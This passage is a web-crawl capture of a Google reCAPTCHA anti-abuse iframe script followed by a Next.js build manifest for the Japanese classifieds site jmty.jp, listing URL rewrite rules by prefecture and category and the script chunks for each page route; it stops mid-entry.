<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PRPzjT2Lt1cxCLH8hYQl6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768548506336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js
body_size: 3217
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.